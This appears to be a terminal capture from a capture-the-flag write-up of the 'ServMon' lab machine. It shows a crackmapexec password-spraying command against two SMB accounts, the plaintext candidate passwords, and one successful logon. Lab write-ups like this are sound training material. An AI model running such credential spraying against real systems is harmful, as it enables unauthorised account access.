 [noob@shell:servmon]$ crackmapexec smb 10.10.10.184 -u nathan nadine -p pass.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 (name:SERVMON) (domain:ServMon) (sig
g:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk